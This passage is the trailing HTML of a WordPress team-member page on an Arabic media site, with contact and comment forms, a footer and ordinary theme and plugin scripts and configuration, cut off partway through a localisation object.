					</article><section class="team_page_wrap_info comments_open"><div class="team_page_wrap_info_over"><section class="page_contact_form team_page_form">
					<h3 class="section_title page_contact_form_title">Contact Form</h3>
<div class="wpcf7 no-js" id="wpcf7-f5597-p21029-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/team/%D8%A3%D8%AD%D9%85%D8%AF-%D9%82%D9%81%D8%A9/#wpcf7-f5597-p21029-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5597" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5597-p21029-o1" />
<input type="hidden" name="_wpcf7_container_post" value="21029" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-style-5">
	<div class="columns_wrap">
		<div class="column-1_1">
			<p><span class="style-line icon-name"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span></span>
			</p>
		</div>
		<div class="column-1_1">
			<p><span class="style-line icon-email"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span></span>
			</p>
		</div>
		<div class="column-1_1">
			<p><span class="style-line icon-textarea"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="How can we help you? Feel free to get in touch!" name="your-message"></textarea></span></span>
			</p>
		</div>
	</div>
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Get in Touch" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</section></div></section>		<section class="comments_wrap opened">
							<div class="comments_form_wrap">
					<div class="comments_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="section_title comments_form_title comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/team/%D8%A3%D8%AD%D9%85%D8%AF-%D9%82%D9%81%D8%A9/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://palmmedia.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form "><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div><div class="comments_field comments_i_agree_privacy_policy"><span class="sc_form_field_wrap"><input id="i_agree_privacy_policy" name="i_agree_privacy_policy" type="checkbox" value="1" /> <label for="i_agree_privacy_policy" class="optional">I agree that my submitted data is being collected and stored.</label></span></div>
<p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='21029' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						</div>
				</div>
						</section>
								</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="qwery_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_default
 scheme_default				">
	 
<div class="footer_copyright_wrap
				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Copyright &copy; 2026 by AncoraThemes. All rights reserved.			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/qwery-child/*","/wp-content/themes/qwery/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://palmmedia.tv/wp-admin/admin-ajax.php";
</script>
<div class="trx_addons_mouse_helper trx_addons_mouse_helper_permanent trx_addons_mouse_helper_centered"
				></div><script type="text/javascript" src="https://palmmedia.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://palmmedia.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=250930-175305" id="wppa-decls-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://palmmedia.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://palmmedia.tv/wp-json/","restNonce":"b71e155f70"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-all.js?ver=250930-175305" id="wppa-all-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://palmmedia.tv",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/",
wppaWppaUrl = "https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu",
wppaIncludeUrl = "https://palmmedia.tv/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://palmmedia.tv/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://palmmedia.tv/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://palmmedia.tv/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://palmmedia.tv/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://palmmedia.tv/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://palmmedia.tv/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://palmmedia.tv/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="67f68c8567" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="a9478cb48e" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://palmmedia.tv/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>


<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="all-in-one-video-gallery-public-js-extra">
/* <![CDATA[ */
var aiovg_public = {"ajax_url":"https://palmmedia.tv/wp-admin/admin-ajax.php","ajax_nonce":"85b5f4a981","scroll_to_top_offset":"20","i18n":{"no_tags_found":"No tags found."}};
//# sourceURL=all-in-one-video-gallery-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/all-in-one-video-gallery/public/assets/js/public.min.js?ver=3.4.3" id="all-in-one-video-gallery-public-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://palmmedia.tv/wp-admin/admin-ajax.php","ajax_nonce":"ac441de7a1","site_url":"https://palmmedia.tv","post_id":"21029","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"qwery","theme_bg_color":"#F6F6F6","theme_accent_color":"#FF5B4A","page_wrap_class":".page_wrap","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,6}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://palmmedia.tv/wp-content/themes/qwery/skins/default/trx_addons/css/shapes/","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","msg_change_layout":"After changing the layout, the page will be reloaded! Continue?","msg_change_layout_caption":"Change layout","add_to_links_url":[{"mask":"elementor.com/","link":"https://trk.elementor.com/2496"}],"msg_no_products_found":"No products found! Please, change query parameters and try again.","audio_effects_allowed":"0","mouse_helper":"1","mouse_helper_delay":"4","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":[],"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/plugins/trx_addons/components/api/contact-form-7/contact-form-7.js" id="trx_addons-cf7-js"></script>
<script type="text/javascript" id="qwery-init-js-extra">
/* <![CDATA[ */
var QWERY_STORAGE = {"ajax_url":"https://palmmedia.tv/wp-admin/admin-ajax.php","ajax_nonce":"ac441de7a1","site_url":"https://palmmedia.tv","theme_url":"https://palmmedia.tv/wp-content/themes/qwery/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#FF5B4A","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=qwery-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/themes/qwery/js/__scripts.js" id="qwery-init-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649/\u0623\u0633\u0641\u0644 